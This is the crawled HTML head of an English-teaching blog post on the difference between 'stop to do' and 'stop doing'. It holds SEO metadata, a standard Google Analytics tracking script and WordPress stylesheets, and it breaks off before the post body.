

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2010/03/15/grammar-guru-stop/
body_size: 28110
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Grammar Guru: Stop …! | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2010/03/15/grammar-guru-stop/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2010/03/15/grammar-guru-stop/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="One of my dear students is having trouble with the difference between stop to do something and stop doing something. I used to use that Talking Heads film title to pound it into people (oh, you pound people too?? Nasty laughs.) But Lady Gaga is more up to date, and her &quot;Telephone&quot; is hot. No," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="grammar" />
	<link rel="canonical" href="https://annehodgson.de/2010/03/15/grammar-guru-stop/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Grammar Guru: Stop …! | Anne Hodgson" />
		<meta property="og:description" content="One of my dear students is having trouble with the difference between stop to do something and stop doing something. I used to use that Talking Heads film title to pound it into people (oh, you pound people too?? Nasty laughs.) But Lady Gaga is more up to date, and her &quot;Telephone&quot; is hot. No," />
		<meta property="og:url" content="https://annehodgson.de/2010/03/15/grammar-guru-stop/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2010-03-15T15:14:42+00:00" />
		<meta property="article:modified_time" content="2010-03-16T16:58:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Grammar Guru: Stop …! | Anne Hodgson" />
		<meta name="twitter:description" content="One of my dear students is having trouble with the difference between stop to do something and stop doing something. I used to use that Talking Heads film title to pound it into people (oh, you pound people too?? Nasty laughs.) But Lady Gaga is more up to date, and her &quot;Telephone&quot; is hot. No," />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#article","name":"Grammar Guru: Stop \u2026! | Anne Hodgson","headline":"Grammar Guru: Stop &#8230;!","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2010-03-15T16:14:42+02:00","dateModified":"2010-03-16T17:58:24+02:00","inLanguage":"en-US","commentCount":5,"mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#webpage"},"articleSection":"grammar guru, songs, grammar"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","position":2,"name":"songs","item":"https:\/\/annehodgson.de\/category\/songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#listItem","name":"Grammar Guru: Stop &#8230;!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#listItem","position":3,"name":"Grammar Guru: Stop &#8230;!","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#webpage","url":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/","name":"Grammar Guru: Stop \u2026! | Anne Hodgson","description":"One of my dear students is having trouble with the difference between stop to do something and stop doing something. I used to use that Talking Heads film title to pound it into people (oh, you pound people too?? Nasty laughs.) But Lady Gaga is more up to date, and her \"Telephone\" is hot. No,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2010-03-15T16:14:42+02:00","dateModified":"2010-03-16T17:58:24+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2010%2F03%2F15%2Fgrammar-guru-stop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2010%2F03%2F15%2Fgrammar-guru-stop%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2010\/03\/15\/grammar-guru-stop\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
